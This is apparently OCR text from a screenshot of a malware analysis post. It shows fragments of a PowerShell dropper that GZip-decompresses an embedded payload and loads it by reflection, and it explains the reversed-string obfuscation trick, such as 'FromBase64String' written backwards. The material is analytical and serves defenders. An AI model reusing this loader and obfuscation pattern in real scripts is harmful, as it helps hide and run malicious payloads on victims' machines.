
$CoXOG = New-Object System.IO.MemoryStream;

$AbQce = New-Object System.IO.Compression.GZi
$AbQce.CopyTo($CoXOG);

$AbQce.Dispose();

$XQlHS.Dispose();

$CoXOG.Dispose();

$kJJdx = $CoXOG.ToArray();

$MnaeK = [System.Reflection.Assembly]::('daoL
$INAif = $MnaeK.EntryPoint;$INAif.Invoke($nul
exit /b
Did you see the next obfuscation
technique? Interesting strings are
reversed:
('gnirtS46esaBmorF'[-1..-16] -join '')
This script is a dropper. The payload is
located in the file and read by